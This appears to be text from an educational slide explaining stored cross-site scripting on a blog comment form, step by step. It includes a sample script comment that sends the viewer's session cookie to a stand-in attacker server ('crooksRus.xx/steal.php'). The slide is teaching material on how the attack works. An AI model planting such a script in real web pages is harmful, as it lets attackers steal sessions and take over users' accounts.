 1 A blog site allows comments on posts
by users through a form.
Browser
Ricardo’s blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
0 comments
Add a comment
Name: Nice guy
Message:
<script>
var i = new Image();
i.src="http://crooksRus.xx/steal.php?cookie="
+ document.cookie;
</script> You are so right!
submit
2 Malicous user “comments” are stored
to the blog database without any filtering.
3
Every time the comment is
displayed to any user,
the malicious code is executed.
Browser
Ricardo’s blog
Security is so easy
By: Ricardo
Everyone says security is hard, but I think
they are wrong. Please comment...
1 comment by: Nice guy
You are so right!
Here we are displaying an image so you can
see the image that represents the hidden
script. It is more common to instead display
a tiny transparent image.
cookie=a8f201a29b10c34
4 The malicious code executed on the client
computer transmits the logged-in user’s
session cookie to a malicious user’s server.
Malicious server
5 The attacker can use the session cookie
to circumvent authentication thereby
accessing the server as though logged
in by the other user.